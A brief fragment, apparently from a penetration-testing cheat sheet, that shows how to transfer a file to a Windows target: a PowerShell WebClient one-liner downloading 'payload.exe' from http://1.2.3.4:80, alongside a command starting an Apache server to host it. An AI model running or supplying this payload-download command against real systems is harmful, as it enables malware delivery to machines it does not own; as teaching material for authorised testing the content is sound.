 [PowerShell]
Any TCP open
(New-Object
System.Net.WebClient).DownloadFile("http://1.2.3.4:80/payload.exe", "c:payload.exe")
service apache2 start
Any TCP open
 